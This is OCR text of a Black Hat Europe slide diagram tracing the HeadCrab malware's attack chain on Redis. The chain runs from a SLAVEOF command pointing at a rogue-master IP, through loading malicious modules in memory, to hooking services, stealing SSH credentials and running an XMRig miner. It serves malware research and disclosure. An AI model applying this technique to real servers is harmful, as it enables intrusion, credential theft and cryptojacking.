 Victim Server
Redis Process
1. SLAVEOF 116.202.102.79
2. Sync
5. Module Load /tmp/tmp-167...1.rdb
3. Sends Loader.so
Attacker
Default Request Handler
116.202.102.79
Rogue Master
Server
7. Sends Headcrab.so
4. Drop
10. Override
commands
12. Reinject HeadCrab.so
Hooks
sshd
RDB
/tmp/tmp-167...1.rdb
11. MGET command
BIN
10110
01001
Headcrab
13. Drop & Install
Hooks
ftpd
/etc/ice9j
SSH stealing
service
Hooks
maild
Hooks?
sqld
6. Load
BIN
10110
01001
Loader
8. Drop
12. Run cryptominer
9. Load
memfd:Headcrab.so
memfd:XMRig
https://t.me/learningnets
#BHEU @BlackHatEvents